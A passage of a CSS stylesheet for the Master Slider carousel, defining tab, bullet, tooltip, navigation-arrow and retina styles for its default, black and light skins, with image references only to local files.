    margin-left: -12px;
    border-bottom: solid 12px #F6f6f6;
    border-left: solid 12px transparent;
    border-right: solid 12px transparent;
}

.ms-tabs.ms-dir-h.ms-align-bottom .ms-thumb-frame-selected .ms-thumb-ol{
    opacity: 1;
    top:-12px;
    border-bottom-color: #EDEDED;
}

.ms-tabs.ms-dir-h.ms-align-top .ms-thumb-frame .ms-thumb-ol {
    bottom: 0px;
    top:auto;
    border-bottom:0px;
    border-top: solid 12px #F6f6f6;
}

.ms-tabs.ms-dir-h.ms-align-top .ms-thumb-frame-selected .ms-thumb-ol{
    opacity: 1;
    bottom:-12px;
    border-top-color: #EDEDED;
}

.ms-tabs.ms-dir-v .ms-thumb-frame .ms-thumb-ol {
    top: 50%;
    left: 0;
    margin-top: -12px;
    border-right: solid 12px #EDEDED;
    border-top: solid 12px transparent;
    border-bottom: solid 12px transparent;
}

.ms-tabs.ms-dir-v.ms-align-right .ms-thumb-frame-selected .ms-thumb-ol{
    opacity: 1;
    left:-12px;
    border-right-color:#EDEDED;
}

.ms-tabs.ms-dir-v.ms-align-left .ms-thumb-frame .ms-thumb-ol {
    left: auto;
    right: 0;
    border-right: 0;
    border-left: solid 12px #EDEDED;
}

.ms-tabs.ms-dir-v.ms-align-left .ms-thumb-frame-selected .ms-thumb-ol{
    opacity: 1;
    right:-12px;
    border-left-color:#EDEDED;
}

.ms-thumb-alt {
    text-align: center;
    margin: 5px;
    font-size: 14px;
    font-weight: 600;
}

.ms-bullet{cursor:pointer;float: left;}
.ms-bullets.ms-dir-h {
    position: absolute;
    bottom: 20px;
    right: 50%;
    width: 100px;
}

.ms-bullets.ms-dir-v {
    position: absolute;
    top:50%;
}

.ms-bullets.ms-dir-v .ms-bullet{
    float: none;
}
.ms-bullets.ms-dir-h .ms-bullets-count {
    position: relative;
    right: -50%;
}

.ms-sbar {position: absolute;}
.ms-sbar.ms-dir-h {
    left: 10px;
    right: 10px;
    top: 5px
}

.ms-sbar.ms-dir-v {
    top: 10px;
    bottom: 10px;
    right: 5px
}

.ms-sbar .ms-bar {
    height: 4px;
    background: #333;
    border-radius: 4px;
}

.ms-sbar.ms-dir-v .ms-bar {	width: 4px;}

.ms-sbar .ms-bar{
    position:relative;
    -webkit-transition: opacity 300ms;
    transition: opacity 300ms;
}

.ms-timerbar {
    width: 100%;
    bottom: 0px;
    position: absolute;
}

.ms-ctimer {
    position: absolute;
    top: 30px;
    left: 30px;
    cursor: pointer;
}

.ms-ctimer-bullet {}

.ms-time-bar{
    -webkit-transition: width 120ms linear;
    transition: width 120ms linear;
}

.ms-ie7 .ms-tooltip-arrow{
    height:0px;
}

.ms-slide-info {position: absolute;}
.ms-slide-info.ms-dir-v {top:0;}
.ms-slide-info.ms-dir-h {width:100%;}

@keyframes point-anim{
    0% 		{transform: scale(0.5); -webkit-transform: scale(0.5); -moz-transform: scale(0.5); -o-transform: scale(0.5); -ms-transform: scale(0.5);  opacity: 1; }
    100% 	{transform: scale(0.5); -webkit-transform: scale(0.5); -moz-transform: scale(1.5); -o-transform: scale(1.5); -ms-transform: scale(1.5);  opacity: 0; }
}

@-webkit-keyframes point-anim{
    0% 		{-webkit-transform: scale(0.5); opacity: 1; }
    100% 	{-webkit-transform: scale(1.5);	opacity: 0; }
}

/* controls */

.ms-skin-default .ms-nav-next,
.ms-skin-default .ms-nav-prev {
    width: 30px;
    
    background-position: -89px -26px;
    height: 40px;
    cursor: pointer;
    top: 50%;
    left: 30px;
    margin-top: -20px;
    position: absolute;
    z-index: 110;
}
.ms-skin-default .ms-nav-next {
    right: 30px;
    left: auto;
    background-position: -89px -103px;
}

.ms-skin-default .ms-bullet {
    width: 10px;
    height: 10px;
    margin: 4px;
    background-position: -34px -117px;
}

.ms-skin-default .ms-bullet-selected {
    background-position: -34px -84px;
}

.ms-skin-default .ms-tooltip{
    position: absolute;
    z-index: 210;
    cursor: auto;
}

.ms-skin-default .ms-tooltip-top .ms-tooltip-arrow,
.ms-skin-default .ms-tooltip-bottom .ms-tooltip-arrow{
    border-left: solid 10px transparent;
    border-right: solid 10px transparent;
    position: absolute;
    left: 50%;
    margin-left: -10px;
}

.ms-skin-default .ms-tooltip-top .ms-tooltip-arrow{
    border-top: solid 10px;
    border-top-color: silver;
    border-top-color: rgba(240, 240, 240, 0.88);
    bottom: -10px;
}

.ms-skin-default .ms-tooltip-bottom .ms-tooltip-arrow {
    border-bottom: solid 10px;
    border-bottom-color: silver;
    border-bottom-color: rgba(240, 240, 240, 0.88);
    top: -10px;
}

.ms-skin-default .ms-tooltip-right .ms-tooltip-arrow,
.ms-skin-default .ms-tooltip-left .ms-tooltip-arrow{
    border-top: solid 10px transparent;
    border-bottom: solid 10px transparent;
    position: absolute;
    top: 50%;
    margin-top: -10px;
}

.ms-skin-default .ms-tooltip-right .ms-tooltip-arrow{
    border-right: solid 10px;
    border-right-color: silver;
    border-right-color: rgba(240, 240, 240, 0.88);
    left: -10px;
}

.ms-skin-default .ms-tooltip-left .ms-tooltip-arrow {
    border-left: solid 10px;
    border-left-color: silver;
    border-left-color: rgba(240, 240, 240, 0.88);
    right: -10px;
}

.ms-skin-default .ms-tooltip-point {cursor: pointer;}
.ms-skin-default .ms-tooltip-point .ms-point-center {
    width: 12px;
    height: 12px;
    border-radius: 15px;
    border: solid 2px #BBB;
    background: white;
    margin: -8px 0 0 -8px;
    position: absolute;
    z-index: 105;
}

.ms-skin-default .ms-tooltip-point .ms-point-border {
    width: 22px;
    height: 22px;
    background: black;
    background:rgba(0, 0, 0, 0.36);
    margin: -11px 0 0 -11px;
    position: absolute;
    border-radius: 15px;

    animation: point-anim 1.5s infinite ;
    -moz-animation: point-anim 1.5s infinite;
    -webkit-animation: point-anim 1.5s infinite;
    -o-animation: point-anim 1.5s infinite;
}

.ms-skin-default .ms-tooltip {
    max-width:200px;
}

.ms-skin-default .ms-tooltip-cont {
    padding: 10px;
    background: silver;
    background: rgba(240, 240, 240, 0.88);
    text-shadow: 0 1px 0px white;
    margin-left: -1px;
}

/* retina */
@media
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) {

    .ms-skin-default .ms-slide .ms-slide-vpbtn,
    .ms-skin-default .ms-video-btn,
    .ms-skin-default .ms-slide .ms-slide-vcbtn,
    .ms-skin-default .ms-nav-next,
    .ms-skin-default .ms-nav-prev,
    .ms-skin-default .ms-bullet{
       
        background-size: 152px 225px;
    }

}


/**
 *  Master Slider
 *  Black 1
 */

.ms-skin-black-1 .ms-slide .ms-slide-vpbtn,
.ms-skin-black-1 .ms-video-btn{
    width: 54px;
    height: 54px;
    background: url(../images/black-skin-1.png) no-repeat -14px -150px;
    top: 50%;
    left: 50%;
    margin: -27px 0 0 -27px;
}

.ms-skin-black-1 .ms-slide .ms-slide-vcbtn {
    width: 27px;
    height: 26px;
    background: url(../images/black-skin-1.png) no-repeat -24px -29px;
    top: 30px;
    right: 30px;
}

/* controls */

.ms-skin-black-1 .ms-nav-next,
.ms-skin-black-1 .ms-nav-prev {
    width: 53px;
    background: url(../images/black-skin-1.png);
    background-position: -79px -19px;
    height: 61px;
    cursor: pointer;
    top: 50%;
    left: 30px;
    margin-top: -26px;
    position: absolute;
    z-index: 110;
}
.ms-skin-black-1 .ms-nav-next {
    right: 30px;
    left: auto;
    background-position: -79px -97px;
}

.ms-skin-black-1 .ms-bullets.ms-dir-h {
    position: absolute;
    bottom: 20px;
    right: 50%;
    width: 100px;
}

.ms-skin-black-1 .ms-bullets.ms-dir-h .ms-bullets-count {
    position: relative;
    right: -50%;
}

.ms-skin-black-1 .ms-bullet {
    width: 9px;
    height: 9px;
    background: white;
    margin: 4px;
    border: solid 1px rgb(58, 58, 58);
}

.ms-skin-black-1 .ms-bullet-selected {
    background-color: black;
}

.ms-skin-black-1 .ms-tooltip{
    position: absolute;
    z-index: 210;
    cursor: auto;
}

.ms-skin-black-1 .ms-tooltip-top .ms-tooltip-arrow,
.ms-skin-black-1 .ms-tooltip-bottom .ms-tooltip-arrow{
    border-left: solid 10px transparent;
    border-right: solid 10px transparent;
    position: absolute;
    left: 50%;
    margin-left: -10px;
}

.ms-skin-black-1 .ms-tooltip-top .ms-tooltip-arrow{
    border-top: solid 10px;
    border-top-color: white;
    border-top-color: rgba(0, 0, 0, 0.8);
    bottom: -10px;
}

.ms-skin-black-1 .ms-tooltip-bottom .ms-tooltip-arrow {
    border-bottom: solid 10px;
    border-bottom-color: white;
    border-bottom-color: rgba(0, 0, 0, 0.8);
    top: -10px;
}

.ms-skin-black-1 .ms-tooltip-right .ms-tooltip-arrow,
.ms-skin-black-1 .ms-tooltip-left .ms-tooltip-arrow{
    border-top: solid 10px transparent;
    border-bottom: solid 10px transparent;
    position: absolute;
    top: 50%;
    margin-top: -10px;
}

.ms-skin-black-1 .ms-tooltip-right .ms-tooltip-arrow{
    border-right: solid 10px;
    border-right-color: white;
    border-right-color: rgba(0, 0, 0, 0.8);
    left: -10px;
}

.ms-skin-black-1 .ms-tooltip-left .ms-tooltip-arrow {
    border-left: solid 10px;
    border-left-color: black;
    border-left-color: rgba(0, 0, 0, 0.8);
    right: -10px;
}

.ms-skin-black-1 .ms-tooltip-point {cursor: pointer;}
.ms-skin-black-1 .ms-tooltip-point .ms-point-center {
    width: 12px;
    height: 12px;
    border-radius: 15px;
    border: solid 2px #444444;
    background: black;
    margin: -8px 0 0 -8px;
    position: absolute;
    z-index: 105;
}

.ms-skin-black-1 .ms-tooltip-point .ms-point-border {
    width: 22px;
    height: 22px;
    background: white;
    background: rgba(255, 255, 255, 0.9);
    margin: -11px 0 0 -11px;
    position: absolute;
    border-radius: 15px;

    animation: point-anim 1.5s infinite ;
    -moz-animation: point-anim 1.5s infinite;
    -webkit-animation: point-anim 1.5s infinite;
    -o-animation: point-anim 1.5s infinite;
}

.ms-skin-black-1  .ms-tooltip {
    max-width:200px;
}

.ms-skin-black-1 .ms-tooltip-cont {
    padding: 10px;
    background: black;
    background: rgba(0, 0, 0, 0.8);
    text-shadow: 0 1px 0px black;
    color: white;
    box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.04);
}

/* retina */
@media
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) {

    .ms-skin-black-1 .ms-slide .ms-slide-vpbtn,
    .ms-skin-black-1 .ms-video-btn,
    .ms-skin-black-1 .ms-slide .ms-slide-vcbtn,
    .ms-skin-black-1 .ms-nav-next,
    .ms-skin-black-1 .ms-nav-prev{
        background-image:url(../images/black-skin-1-retina.png);
        background-size: 152px 225px;
    }

}


/**
 *  Master Slider
 *  Black 2 Skin
 */

.ms-skin-black-2 .ms-slide .ms-slide-vpbtn,
.ms-skin-black-2 .ms-video-btn{
    width: 45px;
    height: 45px;
    background: url(../images/black-skin-2.png) black no-repeat -16px -103px;
    border: solid 3px rgb(255, 255, 255);
    border-color: rgba(255, 255, 255, 0.4);
    -webkit-background-clip: padding-box;
    top: 50%;
    left: 50%;
    margin: -23px 0 0 -23px;
}

.ms-skin-black-2 .ms-slide .ms-slide-vpbtn:hover,
.ms-skin-black-2 .ms-video-btn:hover{
    background-color: #3D3D3D;
}

.ms-skin-black-2 .ms-slide .ms-slide-vcbtn {
    width: 25px;
    height: 25px;
    background: url(../images/black-skin-2.png) black no-repeat -27px -36px;
    border: solid 2px white;
    border-color: rgba(255, 255, 255, 0.4);
    top: 15px;
    right: 15px;
}

.ms-skin-black-2.round-skin .ms-slide .ms-slide-vcbtn{
    border-radius: 50px;
}


/* controls */

.ms-skin-black-2 .ms-nav-next,
.ms-skin-black-2 .ms-nav-prev {
    position: absolute;
    cursor: pointer;
    z-index: 110;
    width: 45px;
    height: 45px;
    background: url(../images/black-skin-2.png) black;
    background-clip: padding-box;
    background-position: -88px -26px;
    border: solid 3px rgb(255, 255, 255);
    border-color: rgba(255, 255, 255, 0.4);
    top: 50%;
    left: 30px;
    margin-top: -22px;
}

.ms-skin-black-2.round-skin .ms-nav-next,
.ms-skin-black-2.round-skin .ms-nav-prev,
.ms-skin-black-2.round-skin .ms-slide .ms-slide-vpbtn,
.ms-skin-black-2.round-skin .ms-video-btn{
    border-radius: 90px;
}

.ms-skin-black-2 .ms-nav-next:hover,
.ms-skin-black-2 .ms-nav-prev:hover{
    background-color: #3d3d3d;
}

.ms-skin-black-2 .ms-nav-next {
    right: 30px;
    left: auto;
    background-position: -86px -103px;
}

.ms-skin-black-2 .ms-bullets.ms-dir-h {
    position: absolute;
    bottom: 20px;
    right: 50%;
    width: 100px;
}

.ms-skin-black-2 .ms-bullets.ms-dir-h .ms-bullets-count {
    position: relative;
    right: -50%;
}

.ms-skin-black-2 .ms-bullet {
    width: 8px;
    height: 8px;
    background: white;
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding-box;
    -ms-background-clip: padding-box;
    border: solid 3px white;
    border-color: rgba(0, 0, 0, 0.44);
    margin: 4px;
    background-position: -34px -117px;
}

.ms-skin-black-2.round-skin .ms-bullet{
    border-radius: 15px;
}


.ms-skin-black-2 .ms-bullet-selected {
    background-color: black;
    border-color: white;
    border-color: rgba(255, 255, 255, 0.44);
}

.ms-skin-black-2 .ms-tooltip{
    position: absolute;
    z-index: 210;
    cursor: auto;
}

.ms-skin-black-2 .ms-tooltip-top .ms-tooltip-arrow,
.ms-skin-black-2 .ms-tooltip-bottom .ms-tooltip-arrow{
    border-left: solid 10px transparent;
    border-right: solid 10px transparent;
    position: absolute;
    left: 50%;
    margin-left: -10px;
}

.ms-skin-black-2 .ms-tooltip-top .ms-tooltip-arrow{
    border-top: solid 10px;
    border-top-color: silver;
    border-top-color: rgba(240, 240, 240, 0.88);
    bottom: -10px;
}

.ms-skin-black-2 .ms-tooltip-bottom .ms-tooltip-arrow {
    border-bottom: solid 10px;
    border-bottom-color: silver;
    border-bottom-color: rgba(240, 240, 240, 0.88);
    top: -10px;
}

.ms-skin-black-2 .ms-tooltip-right .ms-tooltip-arrow,
.ms-skin-black-2 .ms-tooltip-left .ms-tooltip-arrow{
    border-top: solid 10px transparent;
    border-bottom: solid 10px transparent;
    position: absolute;
    top: 50%;
    margin-top: -10px;
}

.ms-skin-black-2 .ms-tooltip-right .ms-tooltip-arrow{
    border-right: solid 10px;
    border-right-color: silver;
    border-right-color: rgba(240, 240, 240, 0.88);
    left: -10px;
}

.ms-skin-black-2 .ms-tooltip-left .ms-tooltip-arrow {
    border-left: solid 10px;
    border-left-color: silver;
    border-left-color: rgba(240, 240, 240, 0.88);
    right: -10px;
}

.ms-skin-black-2 .ms-tooltip-point {cursor: pointer;}
.ms-skin-black-2 .ms-tooltip-point .ms-point-center {
    width: 12px;
    height: 12px;
    border-radius: 15px;
    border: solid 2px #BBB;
    background: white;
    margin: -8px 0 0 -8px;
    position: absolute;
    z-index: 105;
}

.ms-skin-black-2 .ms-tooltip-point .ms-point-border {
    width: 22px;
    height: 22px;
    background: black;
    background:rgba(0, 0, 0, 0.36);
    margin: -11px 0 0 -11px;
    position: absolute;
    border-radius: 15px;

    animation: point-anim 1.5s infinite ;
    -moz-animation: point-anim 1.5s infinite;
    -webkit-animation: point-anim 1.5s infinite;
    -o-animation: point-anim 1.5s infinite;
}

.ms-ie7.ms-skin-black-2 .ms-tooltip-point .ms-point-border,
.ms-ie8.ms-skin-black-2 .ms-tooltip-point .ms-point-border{
    display: none;
}

.ms-skin-black-2  .ms-tooltip {
    max-width:200px;
}

.ms-skin-black-2 .ms-tooltip-cont {
    padding: 10px;
    background: silver;
    background: rgba(240, 240, 240, 0.88);
    text-shadow: 0 1px 0px white;
    box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.04);
}

/* retina */
@media
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) {

    .ms-skin-black-2 .ms-slide .ms-slide-vpbtn,
    .ms-skin-black-2 .ms-video-btn,
    .ms-skin-black-2 .ms-slide .ms-slide-vcbtn,
    .ms-skin-black-2 .ms-nav-next,
    .ms-skin-black-2 .ms-nav-prev{
        background-image:url(../images/black-skin-2-retina.png);
        background-size: 152px 225px;
    }

}


/**
 *  Master Slider
 *  Light 2
 */

.ms-skin-light-2 .ms-slide .ms-slide-vpbtn,
.ms-skin-light-2 .ms-video-btn{
    width: 54px;
    height: 54px;
    background: url(../images/light-skin-2.png) no-repeat -14px -150px;
    top: 50%;
    left: 50%;
    margin: -27px 0 0 -27px;
}

.ms-skin-light-2 .ms-slide .ms-slide-vcbtn {
    width: 27px;
    height: 26px;
    background: url(../images/light-skin-2.png) no-repeat -24px -29px;
    top: 30px;
    right: 30px;
}

/* controls */

.ms-skin-light-2 .ms-nav-next,
.ms-skin-light-2 .ms-nav-prev {
    width: 53px;
    background: url(../images/light-skin-2.png);
    background-position: -79px -19px;
    height: 61px;
    cursor: pointer;
    top: 50%;
    left: 30px;
    margin-top: -26px;
    position: absolute;
    z-index: 110;
}
.ms-skin-light-2 .ms-nav-next {
    right: 30px;
    left: auto;
    background-position: -79px -97px;
}

.ms-skin-light-2 .ms-bullets.ms-dir-h {
    position: absolute;
    bottom: 20px;
    right: 50%;
    width: 100px;
}

.ms-skin-light-2 .ms-bullets.ms-dir-h .ms-bullets-count {
    position: relative;
    right: -50%;
}

.ms-skin-light-2 .ms-bullet {
    width: 9px;
    height: 9px;
    background: black;
    margin: 4px;
    border: solid 1px rgb(58, 58, 58);
}

.ms-skin-light-2 .ms-bullet-selected {
    background-color: white;
}

.ms-skin-light-2 .ms-tooltip{
    position: absolute;
    z-index: 210;
    cursor: auto;
}

.ms-skin-light-2 .ms-tooltip-top .ms-tooltip-arrow,
.ms-skin-light-2 .ms-tooltip-bottom .ms-tooltip-arrow{
    border-left: solid 10px transparent;
    border-right: solid 10px transparent;
    position: absolute;
    left: 50%;
    margin-left: -10px;
}

.ms-skin-light-2 .ms-tooltip-top .ms-tooltip-arrow{
    border-top: solid 10px;
    border-top-color: silver;
    border-top-color: rgba(240, 240, 240, 0.88);
    bottom: -10px;
}

.ms-skin-light-2 .ms-tooltip-bottom .ms-tooltip-arrow {
    border-bottom: solid 10px;
    border-bottom-color: silver;
    border-bottom-color: rgba(240, 240, 240, 0.88);
    top: -10px;
}

.ms-skin-light-2 .ms-tooltip-right .ms-tooltip-arrow,
.ms-skin-light-2 .ms-tooltip-left .ms-tooltip-arrow{
    border-top: solid 10px transparent;
    border-bottom: solid 10px transparent;
    position: absolute;
    top: 50%;
    margin-top: -10px;
}

.ms-skin-light-2 .ms-tooltip-right .ms-tooltip-arrow{
    border-right: solid 10px;
    border-right-color: silver;
    border-right-color: rgba(240, 240, 240, 0.88);
    left: -10px;
}

.ms-skin-light-2 .ms-tooltip-left .ms-tooltip-arrow {
    border-left: solid 10px;
    border-left-color: silver;
    border-left-color: rgba(240, 240, 240, 0.88);
    right: -10px;
}

.ms-skin-light-2 .ms-tooltip-point {cursor: pointer;}
.ms-skin-light-2 .ms-tooltip-point .ms-point-center {
    width: 12px;
    height: 12px;
    border-radius: 15px;
    border: solid 2px #BBB;
    background: white;
    margin: -8px 0 0 -8px;
    position: absolute;
    z-index: 105;
}

.ms-skin-light-2 .ms-tooltip-point .ms-point-border {
    width: 22px;
    height: 22px;
    background: black;
    background:rgba(0, 0, 0, 0.36);
    margin: -11px 0 0 -11px;
    position: absolute;
    border-radius: 15px;

    animation: point-anim 1.5s infinite ;
    -moz-animation: point-anim 1.5s infinite;
    -webkit-animation: point-anim 1.5s infinite;
    -o-animation: point-anim 1.5s infinite;
}

.ms-skin-light-2  .ms-tooltip {
    max-width:200px;
}

.ms-skin-light-2 .ms-tooltip-cont {
    padding: 10px;
    background: silver;
    background: rgba(240, 240, 240, 0.88);
    text-shadow: 0 1px 0px white;
    box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.04);
}

/* retina */
@media
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) {

    .ms-skin-light-2 .ms-slide .ms-slide-vpbtn,
    .ms-skin-light-2 .ms-video-btn,
    .ms-skin-light-2 .ms-slide .ms-slide-vcbtn,
    .ms-skin-light-2 .ms-nav-next,
    .ms-skin-light-2 .ms-nav-prev{
        background-image:url(../images/light-skin-2-retina.png);
        background-size: 152px 225px;
    }

}



/**
 *  Master Slider
 *  Light 3
 */

.ms-skin-light-3 .ms-slide .ms-slide-vpbtn,
.ms-skin-light-3 .ms-video-btn{
    width: 50px;
    height: 50px;
    background: url(../images/light-skin-3.png) no-repeat -15px -149px;
    top: 50%;
    left: 50%;
    margin: -25px 0 0 -25px;
}

.ms-skin-light-3 .ms-slide .ms-slide-vcbtn {
    width: 31px;
    height: 29px;
    background: url(../images/light-skin-3.png) no-repeat -26px -28px;
    top: 30px;
    right: 30px;
}

/* controls */

.ms-skin-light-3 .ms-nav-next,
.ms-skin-light-3 .ms-nav-prev {
    width: 50px;
    background: url(../images/light-skin-3.png);
    background-position: -82px -22px;
    height: 50px;
    cursor: pointer;
    top: 50%;
    left: 30px;
    margin-top: -25px;
    position: absolute;
    z-index: 110;
}
.ms-skin-light-3 .ms-nav-next {
    right: 30px;
    left: auto;
    background-position: -81px -99px;
}

.ms-skin-light-3 .ms-bullets.ms-dir-h {
    position: absolute;
    bottom: 20px;
    right: 50%;
    width: 100px;
}

.ms-skin-light-3 .ms-bullets.ms-dir-h .ms-bullets-count {
    position: relative;
    right: -50%;
}

.ms-skin-light-3 .ms-bullet {
    width: 16px;
    height: 16px;
    background: url(../images/light-skin-3.png) no-repeat;
    background-position: -31px -114px;
    margin: 4px;
}

.ms-skin-light-3 .ms-bullet-selected {
    background-position: -31px -81px;
}

.ms-skin-light-3 .ms-tooltip{
    position: absolute;
    z-index: 210;
    cursor: auto;
}

.ms-skin-light-3 .ms-tooltip-top .ms-tooltip-arrow,
.ms-skin-light-3 .ms-tooltip-bottom .ms-tooltip-arrow{
    border-left: solid 10px transparent;
    border-right: solid 10px transparent;
    position: absolute;
    left: 50%;
    margin-left: -10px;
}

.ms-skin-light-3 .ms-tooltip-top .ms-tooltip-arrow{
    border-top: solid 10px;
    border-top-color: silver;
    border-top-color: rgba(240, 240, 240, 0.88);
    bottom: -10px;
}

.ms-skin-light-3 .ms-tooltip-bottom .ms-tooltip-arrow {
    border-bottom: solid 10px;
    border-bottom-color: silver;
    border-bottom-color: rgba(240, 240, 240, 0.88);
    top: -10px;
}

.ms-skin-light-3 .ms-tooltip-right .ms-tooltip-arrow,
.ms-skin-light-3 .ms-tooltip-left .ms-tooltip-arrow{
    border-top: solid 10px transparent;
    border-bottom: solid 10px transparent;
    position: absolute;
    top: 50%;
    margin-top: -10px;
}

.ms-skin-light-3 .ms-tooltip-right .ms-tooltip-arrow{
    border-right: solid 10px;
    border-right-color: silver;
    border-right-color: rgba(240, 240, 240, 0.88);
    left: -10px;
}

.ms-skin-light-3 .ms-tooltip-left .ms-tooltip-arrow {
    border-left: solid 10px;
    border-left-color: silver;
    border-left-color: rgba(240, 240, 240, 0.88);
    right: -10px;
}

.ms-skin-light-3 .ms-tooltip-point {cursor: pointer;}
.ms-skin-light-3 .ms-tooltip-point .ms-point-center {
    width: 12px;
    height: 12px;
    border-radius: 15px;
    border: solid 2px #BBB;
    background: white;
    margin: -8px 0 0 -8px;
    position: absolute;
    z-index: 105;
}

.ms-skin-light-3 .ms-tooltip-point .ms-point-border {
    width: 22px;
    height: 22px;
    background: black;
    background:rgba(0, 0, 0, 0.36);
    margin: -11px 0 0 -11px;
    position: absolute;
    border-radius: 15px;

    animation: point-anim 1.5s infinite ;
    -moz-animation: point-anim 1.5s infinite;
    -webkit-animation: point-anim 1.5s infinite;
    -o-animation: point-anim 1.5s infinite;
}

.ms-skin-light-3  .ms-tooltip {
    max-width:200px;
}

.ms-skin-light-3 .ms-tooltip-cont {
    padding: 10px;
    background: silver;
    background: rgba(240, 240, 240, 0.88);
    text-shadow: 0 1px 0px white;
    box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.04);
}

/* retina */
@media
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) {

    .ms-skin-light-3 .ms-slide .ms-slide-vpbtn,
    .ms-skin-light-3 .ms-video-btn,
    .ms-skin-light-3 .ms-slide .ms-slide-vcbtn,
    .ms-skin-light-3 .ms-nav-next,
    .ms-skin-light-3 .ms-nav-prev,
    .ms-skin-light-3 .ms-bullet{
        background-image:url(../images/light-skin-3-retina.png);
        background-size: 152px 225px;
    }

}



/**
 *  Master Slider
 *  Light 4
 */

.ms-skin-light-4 .ms-slide .ms-slide-vpbtn,
.ms-skin-light-4 .ms-video-btn{
    width: 54px;
    height: 54px;
    background: url(../images/light-skin-4.png) no-repeat -14px -150px;
    top: 50%;
    left: 50%;
    margin: -27px 0 0 -27px;
}

.ms-skin-light-4 .ms-slide .ms-slide-vcbtn {
    width: 27px;
    height: 26px;
    background: url(../images/light-skin-4.png) no-repeat -24px -29px;
    top: 30px;
    right: 30px;
}

/* controls */

.ms-skin-light-4 .ms-nav-next,
.ms-skin-light-4 .ms-nav-prev {
    width: 54px;
    background: url(../images/light-skin-4.png);
    background-position: -77px -5px;
    height: 68px;
    cursor: pointer;
    top: 50%;
    left: -27px;
    margin-top: -40px;
    position: absolute;
    z-index: 110;
}
.ms-skin-light-4 .ms-nav-next {
    right: -27px;
    left: auto;
    background-position: -79px -83px;
}

.ms-skin-light-4 .ms-thumb-frame-selected {
    opacity: 0.6;
}

.ms-skin-light-4 .ms-thumb-list.ms-dir-h {
    bottom: -60px;
    width: 100%;
    height: 60px;
}

.ms-skin-light-4 .ms-thumb-list.ms-dir-v {
    height: 100%;
    width: 60px;
    right: -60px;
    top: 0;
}

.ms-skin-light-4 .ms-thumb-frame {
    cursor: pointer;
    float: left;
    width: 60px;
    height: 60px;
    margin: 1px 0 0 1px;
    overflow: hidden;
}

.ms-skin-light-4 .ms-bullets.ms-dir-h {
    position: absolute;
    bottom: 20px;
    right: 50%;
    width: 100px;
}

.ms-skin-light-4 .ms-bullets.ms-dir-h .ms-bullets-count {
    position: relative;
    right: -50%;
}

.ms-skin-light-4 .ms-bullet {
    width: 9px;
    height: 9px;
    background: #b9b9b9;
    margin: 4px;
    border: solid 1px rgb(163, 163, 163);
}

.ms-skin-light-4 .ms-bullet-selected {
    background-color: white;
}

.ms-skin-light-4 .ms-tooltip{
    position: absolute;
    z-index: 210;
    cursor: auto;
}

.ms-skin-light-4 .ms-tooltip-top .ms-tooltip-arrow,
.ms-skin-light-4 .ms-tooltip-bottom .ms-tooltip-arrow{
    border-left: solid 10px transparent;
    border-right: solid 10px transparent;
    position: absolute;
    left: 50%;
    margin-left: -10px;
}

.ms-skin-light-4 .ms-tooltip-top .ms-tooltip-arrow{
    border-top: solid 10px;
    border-top-color: silver;
    border-top-color: rgba(240, 240, 240, 0.88);
    bottom: -10px;
}

.ms-skin-light-4 .ms-tooltip-bottom .ms-tooltip-arrow {
    border-bottom: solid 10px;
    border-bottom-color: silver;
    border-bottom-color: rgba(240, 240, 240, 0.88);
    top: -10px;
}

.ms-skin-light-4 .ms-tooltip-right .ms-tooltip-arrow,
.ms-skin-light-4 .ms-tooltip-left .ms-tooltip-arrow{
    border-top: solid 10px transparent;
    border-bottom: solid 10px transparent;
    position: absolute;
    top: 50%;
    margin-top: -10px;
}

.ms-skin-light-4 .ms-tooltip-right .ms-tooltip-arrow{
    border-right: solid 10px;
    border-right-color: silver;
    border-right-color: rgba(240, 240, 240, 0.88);
    left: -10px;
}

.ms-skin-light-4 .ms-tooltip-left .ms-tooltip-arrow {
    border-left: solid 10px;
    border-left-color: white;
    border-left-color: rgba(240, 240, 240, 0.88);
    right: -10px;
}

.ms-skin-light-4 .ms-tooltip-point {cursor: pointer;}
.ms-skin-light-4 .ms-tooltip-point .ms-point-center {
    width: 12px;
    height: 12px;
    border-radius: 15px;
    border: solid 2px #E0E0E0;
    background: #4b8aac;
    margin: -8px 0 0 -8px;
    position: absolute;
    z-index: 105;
}

.ms-skin-light-4 .ms-tooltip-point .ms-point-border {
    width: 22px;
    height: 22px;
    background: white;
    margin: -11px 0 0 -11px;
    position: absolute;
    border-radius: 15px;

    animation: point-anim 1.5s infinite ;
    -moz-animation: point-anim 1.5s infinite;
    -webkit-animation: point-anim 1.5s infinite;
    -o-animation: point-anim 1.5s infinite;
}


.ms-skin-light-4  .ms-tooltip {
    max-width:200px;
}

.ms-skin-light-4 .ms-tooltip-cont {
    padding: 10px;
    background: silver;
    background: rgba(240, 240, 240, 0.88);
    text-shadow: 0 1px 0px white;
    box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.04);
}

/* retina */
@media
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
